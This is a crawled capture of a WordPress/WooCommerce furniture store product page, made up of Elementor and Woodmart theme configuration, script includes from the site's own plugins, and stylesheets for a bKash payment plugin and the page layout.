Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/haatfurniture.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/haatfurniture.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"584b34e077"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11376,"title":"Wheel%20%E2%80%93%20Haat%20Furniture%20Limited","excerpt":"","featuredImage":"https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/haatfurniture.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/haatfurniture.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"584b34e077"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11376,"title":"Wheel%20%E2%80%93%20Haat%20Furniture%20Limited","excerpt":"","featuredImage":"https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.11.6" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://haatfurniture.com/wp-admin/admin-ajax.php","nonce":"ccc9eee9ba"};
var ekit_config = {"ajaxurl":"https://haatfurniture.com/wp-admin/admin-ajax.php","nonce":"ccc9eee9ba"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.3.5" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/jquery.sticky.js?ver=2.3.5" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/init.js?ver=2.3.5" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/widget-init.js?ver=2.3.5" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/section-init.js?ver=2.3.5" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_dff363f0882fc1caee651146d11cb94d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://haatfurniture.com/cart/","ajaxurl":"https://haatfurniture.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://haatfurniture.com/","shop_url":"https://haatfurniture.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_609455666bd0e8762a2a0d9dec605bc5","fragment_name":"wc_fragments_609455666bd0e8762a2a0d9dec605bc5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"67ba93df53","wishlist_fragments_nonce":"6ba3aee482","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c3ac9fd27d8acfeed81356596e409908","wishlist_fragment_name":"woodmart_wishlist_fragments_c3ac9fd27d8acfeed81356596e409908","frequently_bought":"56122c71ce","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://haatfurniture.com/my-account/","vimeo_library_url":"https://haatfurniture.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"582aa57b10","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = [];
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.1.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.1.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11376","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11376","cart_hash_key":"wc_cart_hash_609455666bd0e8762a2a0d9dec605bc5","fragment_name":"wc_fragments_609455666bd0e8762a2a0d9dec605bc5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 07:44:45 -->

--- FILE ---
content_type: text/css
request_url: https://haatfurniture.com/wp-content/plugins/bkash/css/style.css?ver=8566da694c4b5e028f513400b25e4157
body_size: 37
content:
.widefat {
  width: 100%;
  margin: 0;
  clear: both;
  border-spacing: 0;
}

.woocommerce-checkout #payment ul.payment_methods li img {
  height: 25px;
  width: auto;
}

.woocommerce-checkout #payment ul.payment_methods li img.bkash-qr-code-image,
.woocommerce-checkout #payment ul.payment_methods li img.rocket-qr-code-image,
.woocommerce-checkout #payment ul.payment_methods li img.nagad-qr-code-image {
  height: 300px !important;
  width: auto;
  margin-bottom: 10px;
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://haatfurniture.com/wp-content/uploads/elementor/css/post-8874.css?ver=1768239223
body_size: 1914
content:
.elementor-8874 .elementor-element.elementor-element-0e36500:not(.elementor-motion-effects-element-type-background), .elementor-8874 .elementor-element.elementor-element-0e36500 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-8874 .elementor-element.elementor-element-0e36500{border-style:solid;border-width:0px 0px 1px 0px;border-color:#666666;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;overflow:visible;}.elementor-8874 .elementor-element.elementor-element-0e36500 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8874 .elementor-element.elementor-element-f6cff3e{overflow:visible;}.elementor-8874 .elementor-element.elementor-element-568f860.ekit-equal-height-enable,
					.elementor-8874 .elementor-element.elementor-element-568f860.ekit-equal-height-enable > div,
					.elementor-8874 .elementor-element.elementor-element-568f860.ekit-equal-height-enable .ekit-wid-con,
					.elementor-8874 .elementor-element.elementor-element-568f860.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#AFAFAF;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-568f860 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-size:18px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox .box-body > p{color:#B3B3B3;font-size:14px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox p{margin:2px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-info-box-icon{color:#A4A4A4;fill:#A4A4A4;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox:hover .elementskit-info-box-icon{color:#E82E5C;fill:#E82E5C;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox .elementskit-info-box-icon{font-size:40px;padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-8874 .elementor-element.elementor-element-f5338ac.ekit-equal-height-enable,
					.elementor-8874 .elementor-element.elementor-element-f5338ac.ekit-equal-height-enable > div,
					.elementor-8874 .elementor-element.elementor-element-f5338ac.ekit-equal-height-enable .ekit-wid-con,
					.elementor-8874 .elementor-element.elementor-element-f5338ac.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#AFAFAF;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-f5338ac > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-size:18px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox .box-body > p{color:#B3B3B3;font-size:14px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox p{margin:2px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-info-box-icon{color:#A4A4A4;fill:#A4A4A4;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox:hover .elementskit-info-box-icon{color:#E82E5C;fill:#E82E5C;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox .elementskit-info-box-icon{font-size:40px;padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-8874 .elementor-element.elementor-element-f79f118.ekit-equal-height-enable,
					.elementor-8874 .elementor-element.elementor-element-f79f118.ekit-equal-height-enable > div,
					.elementor-8874 .elementor-element.elementor-element-f79f118.ekit-equal-height-enable .ekit-wid-con,
					.elementor-8874 .elementor-element.elementor-element-f79f118.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#AFAFAF;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-f79f118 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-size:18px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox .box-body > p{color:#B3B3B3;font-size:14px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox p{margin:2px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-info-box-icon{color:#A4A4A4;fill:#A4A4A4;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox:hover .elementskit-info-box-icon{color:#E82E5C;fill:#E82E5C;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox .elementskit-info-box-icon{font-size:40px;padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-8874 .elementor-element.elementor-element-23c2f9a.ekit-equal-height-enable,
